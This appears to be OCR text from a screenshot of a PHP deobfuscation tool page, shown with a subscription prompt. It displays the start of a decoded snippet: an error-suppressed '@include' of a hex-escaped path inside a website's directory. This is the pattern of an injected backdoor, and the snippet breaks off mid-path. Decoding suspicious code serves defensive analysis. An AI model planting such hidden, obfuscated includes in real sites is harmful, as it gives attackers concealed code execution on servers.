
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\x2fvar/\x77ww/s\x69tes/\x61quas\x68op.p\x74/pt/\x6dod